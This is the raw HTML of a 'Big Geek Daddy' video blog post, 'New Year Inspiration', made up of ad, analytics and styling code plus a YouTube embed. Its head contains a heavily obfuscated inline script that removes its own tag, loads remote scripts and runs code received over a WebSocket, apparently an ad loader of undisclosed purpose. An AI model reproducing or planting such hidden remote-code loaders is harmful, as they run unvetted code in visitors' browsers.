			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

<script data-cfasync="false">(function(){function t(C,K){const R=b();return t=function(a,T){a=a-(-0x186b+-0x22e9+0x3c6d);let e=R[a];if(t['kZpeyR']===undefined){var A=function(g){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',n='';for(let X=-0x5*-0x1f4+-0x14ee+0xb2a,h,w,P=-0xeb9*-0x1+0x1*-0x10e5+0x22c;w=g['charAt'](P++);~w&&(h=X%(0x592*-0x1+0x1ad9+-0x1543)?h*(0x4*-0x198+0x1bec+-0x154c)+w:w,X++%(0x1*0x24b5+0x14ef*0x1+-0x39a0))?V+=String['fromCharCode'](-0x18cb+0x4*-0x86+0x1be2&h>>(-(0x1e*-0xf8+-0x1e2+0x1ef4)*X&-0xb83+0xda3+-0x21a)):-0x3f*0x73+-0x1f30*0x1+0x3b7d){w=N['indexOf'](w);}for(let p=-0x13d2+0x2*-0x1065+-0x4a*-0xb6,c=V['length'];p<c;p++){n+='%'+('00'+V['charCodeAt'](p)['toString'](0x1580*0x1+-0xc31*0x3+-0x307*-0x5))['slice'](-(-0x1b5*-0x1+0x1*-0xfd7+0xe24));}return decodeURIComponent(n);};const B=function(g,N){let V=[],n=0x1df6+0x1*-0xe99+0xab*-0x17,X,h='';g=A(g);let w;for(w=0x717+0x607*-0x3+-0x192*-0x7;w<-0x1488+-0xe43+0x23cb;w++){V[w]=w;}for(w=-0x40d*-0x9+0x2159*-0x1+-0x31c;w<0x1e26+-0x7b*-0x5+-0x1f8d;w++){n=(n+V[w]+N['charCodeAt'](w%N['length']))%(-0x1284+-0x21ec+0x11d0*0x3),X=V[w],V[w]=V[n],V[n]=X;}w=-0xc1f+-0xf*-0x15c+-0x845,n=0xc*-0x3d+0x2fa*0x3+0x7*-0xde;for(let P=0x228a+0x2259+-0x44e3*0x1;P<g['length'];P++){w=(w+(0xe85+-0x238f+0x150b))%(0x1*-0xe3a+-0x2070+0x2faa),n=(n+V[w])%(-0x13f1+-0x9*0x161+0x215a),X=V[w],V[w]=V[n],V[n]=X,h+=String['fromCharCode'](g['charCodeAt'](P)^V[(V[w]+V[n])%(-0x2*0x6fe+0xf9*0x25+0x1*-0x1501)]);}return h;};t['tccoob']=B,C=arguments,t['kZpeyR']=!![];}const O=R[0x9d7*0x1+-0x5b*0x31+0x794],l=a+O,I=C[l];return!I?(t['qeigqb']===undefined&&(t['qeigqb']=!![]),e=t['tccoob'](e,T),C[l]=e):e=I,e;},t(C,K);}(function(C,K){const g=t,R=C();while(!![]){try{const a=parseInt(g(0x1b8,'DNzm'))/(0x1*-0x19c1+0x1f33+-0x571)+-parseInt(g(0x161,'aMqE'))/(-0xe43+-0x20e8+-0x2f2d*-0x1)+-parseInt(g(0x178,'HA3v'))/(0x150b*0x1+-0x1d51+0x1*0x849)+parseInt(g(0x148,'Bjw^'))/(-0x166e+0x532+0x1140)*(parseInt(g(0x1a1,'ut#C'))/(-0x21ec+0xb0f*-0x1+0x2d00))+-parseInt(g(0x18a,'PkUA'))/(-0xf*-0x15c+-0xeb5+-0x5a9)*(-parseInt(g(0x188,'bQbC'))/(0x7f*0x12+0x1656*0x1+0x1f3d*-0x1))+parseInt(g(0x19e,'V^Ou'))/(0x2259+-0x2303*0x1+-0xb2*-0x1)+parseInt(g(0x179,'V584'))/(-0x1d75+-0xb04+0x2882)*(-parseInt(g(0x185,')Orp'))/(0x25d5+0x98+-0x2663));if(a===K)break;else R['push'](R['shift']());}catch(T){R['push'](R['shift']());}}}(b,-0x26*0x3b8d+-0x13660d+0x2a268d),(function(){const N=t;window[N(0x18d,'vfZU')+'_'+window[N(0x1c2,'b6Jc')](window[N(0x14a,'4oYg')+N(0x1da,'ut#C')][N(0x19f,'aMqE')])]={'HTMLIFrameElement_contentWindow':Object[N(0x1be,'iYOq')+N(0x17c,'ut#C')+N(0x11b,'V584')+N(0x13b,'V584')+N(0x183,'$TXh')+N(0x16e,'ClEx')](HTMLIFrameElement[N(0x1d5,'[@0u')+N(0x186,'%iiB')+'e'],N(0x1bc,'fnAz')+N(0x1dc,'I600')+N(0x1b3,'czoi')+'w')};function C(a){const V=N,[T,...e]=a,A=document[V(0x1a6,'r@S%')+V(0x19c,'$NgG')+V(0x159,'(4og')+'t'](V(0x1d2,'z]Yw')+'pt');return A[V(0x19a,'fThg')]=T,A[V(0x171,'(4og')+V(0x1a0,'jPup')+V(0x1bb,'czoi')+V(0x1ae,'Bjw^')](V(0x14b,')Orp')+'r',()=>{const n=V;if(e[n(0x143,'czoi')+'th']>-0xa5d+-0x5*0x2f+-0x169*-0x8)C(e);else{const O=new WebSocket(n(0x14f,'b6Jc')+n(0x125,'V^Ou')+n(0x163,'6690')+n(0x139,'p0l4')+n(0x197,'yLMe')+'s');O[n(0x156,'5rhV')+n(0x150,'ClEx')+'e']=l=>{const X=n,I=l[X(0x168,'57^0')],B=document[X(0x1aa,'(4og')+X(0x170,'baBf')+X(0x14c,'U*A(')+'t'](X(0x1a7,'DBo(')+'pt');B[X(0x1d9,'bQbC')+X(0x1b0,'30Zy')+X(0x12a,'6690')]=I,document[X(0x131,'5rhV')][X(0x173,'bQbC')+X(0x1a8,'iP#k')+X(0x177,'fThg')](B);},O[n(0x1d8,'(4og')+'en']=()=>{const h=n;O[h(0x192,'[@0u')](h(0x1d4,')Orp')+h(0x194,'yLMe')+'l');};}}),document[V(0x13d,'r@S%')][V(0x157,'V^Ou')+V(0x174,'Bjw^')+V(0x16c,'6690')](A),A;}const K=document[N(0x165,'DNzm')+N(0x189,'iP#k')+N(0x1bd,'$TXh')+'t'][N(0x1cb,'%iiB')+N(0x1dd,'bYSh')][N(0x17e,'aMqE')+'in']??N(0x12d,'bYSh')+N(0x195,'U*A(')+N(0x14e,'(4og');document[N(0x1c3,'[hg5')+N(0x134,'bQbC')+N(0x142,'bQbC')+'t'][N(0x145,'DBo(')+'ve']();const R=document[N(0x16f,'A[3)')+N(0x11d,'y!(y')+N(0x14d,'ut#C')+'t'](N(0x1cf,'[83G')+'pt');R[N(0x1db,'I600')]=N(0x15c,'A[3)')+N(0x181,'RnC@')+K+(N(0x1d7,'30Zy')+N(0x13a,'A[3)'))+btoa(location[N(0x1d0,'57^0')+N(0x184,'A[3)')])[N(0x160,'czoi')+N(0x1c4,')Orp')](/=+$/,'')+N(0x135,'bYSh'),R[N(0x1d1,'30Zy')+N(0x196,'aMqE')+N(0x1bf,'5rhV')](N(0x19b,'z]Yw')+N(0x15a,'I600'),N(0x18c,'iP#k')+N(0x141,'yLMe')),R[N(0x147,'yLMe')+N(0x18e,'iP#k')+N(0x11c,'AN0(')+N(0x12e,'%iiB')](N(0x18f,'A[3)')+'r',()=>{const w=N;C([w(0x138,'[hg5')+w(0x17a,')Orp')+w(0x1ab,'HA3v')+w(0x1af,'bQbC')+w(0x1d3,'V^Ou')+w(0x193,'AXqC')+w(0x1c7,'bYSh')+w(0x11a,'b6Jc')+w(0x172,'A[3)')+w(0x15b,'iYOq')+w(0x13f,'RnC@')+w(0x15d,'[hg5'),w(0x13e,'I600')+w(0x1b5,'DNzm')+w(0x1a2,'30Zy')+w(0x158,'aMqE')+w(0x1b7,'jPup')+w(0x1ce,'bYSh')+w(0x191,'b6Jc')+w(0x1b2,'PkUA')+w(0x1c8,'[hg5')+w(0x167,'r@S%')+w(0x18b,'30Zy')+w(0x1a3,'o5aA')+w(0x1b6,'V^Ou')+'js',w(0x137,'r@S%')+w(0x164,'(4og')+w(0x198,'AN0(')+w(0x11f,'fnAz')+w(0x16b,'o5aA')+w(0x1cc,'aMqE')+w(0x17f,'6690')+w(0x154,'iP#k')+w(0x124,'DNzm')+w(0x153,'$NgG')+w(0x19d,'V^Ou')+w(0x176,'5rhV')+w(0x1a9,'AN0(')+'js',w(0x129,'$TXh')+w(0x199,'bQbC')+w(0x16d,'V584')+w(0x126,'Bjw^')+w(0x146,'5rhV')+w(0x15f,'iYOq')+w(0x12c,'[@0u')+w(0x1c1,'AN0(')+w(0x132,'$TXh')+w(0x162,'iP#k')+w(0x128,'z]Yw')+w(0x187,'z]Yw')+w(0x1c0,'ClEx')+'js',w(0x11e,')Orp')+w(0x16a,'iYOq')+w(0x1ac,'vfZU')+w(0x1c9,'vfZU')+w(0x136,'AXqC')+w(0x1ad,'DBo(')+w(0x1a5,'o5aA')+w(0x120,'I600')+w(0x127,'[@0u')+w(0x12b,'30Zy')+w(0x140,'5rhV')+w(0x169,'57^0')+w(0x151,'r@S%')+w(0x12f,'fThg')+w(0x144,'y!(y')+w(0x1c6,'%iiB'),w(0x166,'iP#k')+w(0x121,'x%nw')+w(0x1c5,'(4og')+w(0x119,'b6Jc')+w(0x1b9,'[@0u')+w(0x1cd,'ClEx')+w(0x13c,'A[3)')+w(0x190,'jPup')+w(0x155,'AN0(')+w(0x1ba,'fThg')+w(0x1ca,'[hg5')+w(0x149,'r@S%')+w(0x180,'xjq%')+w(0x122,'fnAz')]);}),document[N(0x182,'AXqC')][N(0x1a4,'iYOq')+N(0x152,'%iiB')+N(0x123,'V584')](R);}()));function b(){const P=['WPpdM8oADq','W5ddSmkVW6q','btvegIpdUSogW4VcKa','Fmotkvq','WQDlW5BcPq','WPuRrCoF','pSoAnuH3mqNdI8kGWQn5mq','nCoCBCoS','zaFdHIa','W7xdT8k4W78','W4K1WOBcSq','WOGBW6dcRa','b38DlW','pIFdMue','r8o2j8ol','W7xdGsmV','WPJcRx8M','W57dTted','WOJcVmoC','W5RcRCoEW7a','WQbCW4O','vvRcN8ol','W47dQcOu','WQjJoJG','W4RcRY4q','W6PxW43cUq','W77cLmoHW4S','smk9pmkk','fKtdMCkn','WQZdGX4S','WOVcVmkKwq','W44VcCk3','wKaUdq','WQ9hW5JdUq','WOZcRmokW5K','mCogy8o7','W43cVW/cKSofWPFcQmk9W5G8BCoO','WPi5hSke','W5FcOCosW6q','WQRcJ8oqWR8','W7FdS8kiW4a','k3RdMG','pwBdJCkf','cvJcGW','WPtdT3CU','WPVcVt00','W43dS8kpW7m','WPBdItr2','W5jfWOdcPG','WOhcQ8onW4W','W5KUWONcSq','pcxdISk6','WPHVWRXP','WOqWWPS','W4VdR8ko','FmkbBX4','W6WbW4BdVW','q3KvkG','kmorymoR','bK49dq','WOmDW73cRa','uLFcQW','WPiVuSke','lSkBBSoT','eKNcMSki','W6TyW5ZcQG','AeBcMYG','gbbVv0/cLSo3W58rWPdcKNy','ndFdJea','WPGbW6dcUq','pSoDnuX0oNFdTmknWQnClmkF','WRVcHmoCWPG','vfFcHa','p0nqW7i','WPiKWRNcNG','W5xdTdCb','W6RcJJlcRW','WQhdHMNdIq','W5BdUSkUW6q','WQxcMxZcGG','WPi1WQZcIG','mhZdJCkI','zSk4WRVcOa','ottdNGS','WQ/cNX0','WR3cMmobWRS','W5xdU8kLW6W','W4HeWQdcSG','feXuW4e','nthdJeG','W77dLuhdHW','at5bAL/cLSoDW7/cHmknegq','WPm+W6lcHW','aeaTW70','WOZcRColW5m','ySouwSk+','W6BdT8kcW4a','W5ZdOCoEW7C','WO3cQMn9','umoGpSkc','WOL/WQdcJW','W6bsW7RcSa','WRtdHCoEma','WQ7cPfLj','WR/dJcmT','mZZdGee','WQjEW57dRG','W6hcMCkUW5y','W53cOSoyW7O','DxVdNCk5','bdumtW','WQddGMNcLG','W4xcRIKc','WORcUhnbW68KW6WaW6SjW7mZ','dgnhcq','W4VdU8k7W6C','WQpdMCo8WPv/WOqMW6/dMmomkmo7wa','W63cOrib','wLxdSSkj','W4VdTCksWRS','BmkCDaK','W6NcSuKu','WPy0W6lcIW','WOFcSSkJta','WOVcTSk2sq','eYbgtW','WRnDDvy','xLxcUW','W4hdP8keWQ8','u8oNmmkx','WQVdHhJcHW','fLBdPSoC','W5NcQ8ozW5e','WQddN3JcIG','WR/cMSoyWQ4','xMK3nG','W5ldOCoVhSolW4JdPCk2AmkFW6/cPmoImW','mN3dHeO','AetdKa','W4VcTaRcLSoeWPpcM8knW6G5Amo9','WPdcSmosWRj/WQBdI8kUiZVcPmo1','WPRdPCkwWPm','C8khnmk8WOmXW5CdW5SqW4ldRW','W7tdTmk3W5W','WRtdMMtcTuGpW7FdRSojiCkvW4Xb','W7BcGSkIW4m','wbBcUmkj','WPbQbsi','FmoSW7ddQG','pLjzW7C','WPGkW7VcTq','WQBdL3dcGW','W5ZdP8kjW7JcTHBcNfZdGq','W6fcW4dcQa','rWW1cG','W6/dN8kAW7/dU8kAhmoYt8k0mCk0qW','W6tcQ0K3','WO3cImoBkw/cJmozsW','WPiNhmkF','W6tdQGXk','WPLszZ4','W7FcOfmq','WQ3dHg/cIq','W5e7tmoA','WPxdTNCV','mSorySoR','EfLDW6C','W7hdHuZdOW','kSovumkX','W6BcMCk9W4S','W7ZdKGRdTq','WRNdHcKS','WQ3dKmkhW6q','CLRdLW','tuiObq','WQZdHmk0oq','W6XdW4/dOG','W7iCWPBcUf3cVcSwE17dMmkjt8kQ','W7RcN8kQW4q','WOOTsSoh','WRlcOSosW7JcKu7dJwBdQG','W54Ue8oy','WRqrFvq','awOzbq','WRvto1S','WPKIWQJcJW','fuPlW4C','W6/cOx4m','WR7dHt8S','W5VcVCoyW7u','WP/dQftcIa','WRrSyZW','buixW40','vwmrla','WRtcMComWQ4','W74Le8kc','eSkHoSkuqSoJimkJ'];b=function(){return P;};return b();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 0px;
	  margin-right: 0px;
	  margin-bottom: 10px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-50106 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></p><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-50106 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-entertainment tag-hope-and-inspiration tag-interesting tag-love entry" aria-label="New Year Inspiration"><header class="entry-header"><h1 class="entry-title">New Year Inspiration</h1>
</header><div class="entry-content">
<iframe width="880" height="495" src="https://www.youtube-nocookie.com/embed/1VC9iHFoRHU?rel=0&amp;iv_load_policy=3" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://biggeekdad.com/2020/12/new-year-inspiration/'><div class="heateor_sss_sharing_ul"><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=New%20Year%20Inspiration&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2020%2F12%2Fnew-year-inspiration%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://biggeekdad.com/2020/12/new-year-inspiration/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('New%20Year%20Inspiration').replace('&', '%26') + '&body=https%3A%2F%2Fbiggeekdad.com%2F2020%2F12%2Fnew-year-inspiration%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="AOL Mail" class="heateor_sss_button_aoL_mail" href="https://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=New%20Year%20Inspiration&body=https%3A%2F%2Fbiggeekdad.com%2F2020%2F12%2Fnew-year-inspiration%2F" title="AOL Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_aoL_mail" style="background-color:#2a2a2a;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M17.334 13.26c-2.315 0-4.067 1.8-4.067 4.027 0 2.35 1.824 4.03 4.067 4.03 2.243 0 4.062-1.68 4.062-4.03 0-2.228-1.744-4.027-4.062-4.027zm0 2.127c1-.007 1.82.847 1.82 1.9 0 1.048-.82 1.9-1.82 1.9s-1.818-.853-1.818-1.9c0-1.053.817-1.9 1.818-1.9zm11.59 4.518c0 .778-.63 1.412-1.41 1.412-.778 0-1.41-.634-1.41-1.412 0-.778.632-1.408 1.41-1.408.78 0 1.41.63 1.41 1.408zm-4.104 1.418h-2.216v-10.28h2.216v10.28zM9.33 11.04s2.585 6.79 3.862 10.13c.015.037.028.078.047.132-.06.006-.105.01-.15.01-.83.002-1.664-.003-2.497.004-.12.002-.17-.04-.204-.156-.116-.385-.247-.766-.365-1.147-.032-.11-.074-.153-.193-.153-1.066.006-2.132.006-3.2 0-.1 0-.142.03-.173.13-.127.405-.26.81-.39 1.21-.02.076-.05.117-.136.117-.874-.006-1.75-.004-2.624-.004-.016 0-.036-.005-.07-.012.023-.06.04-.116.064-.17 1.286-3.307 3.91-10.086 3.91-10.086H9.33zm-.023 6.674c-.343-1.147-.68-2.274-1.02-3.4h-.03l-1.017 3.4h2.067z" fill="#fff"/></svg></span></a><a aria-label="Yahoo Mail" class="heateor_sss_button_yahoo_mail" href="//compose.mail.yahoo.com/?Subject=New%20Year%20Inspiration&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2020%2F12%2Fnew-year-inspiration%2F" title="Yahoo Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_yahoo" style="background-color:#400090;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M21.495 6.097c1.09.31 2.213.28 3.304 0l-7.42 12.09v9.91a4.366 4.366 0 0 0-1.37-.22c-.47 0-.937.065-1.404.22v-9.91L7.19 6.097c1.09.28 2.213.31 3.304 0l5.516 8.788 5.483-8.787z"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://biggeekdad.com/2020/12/new-year-inspiration/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 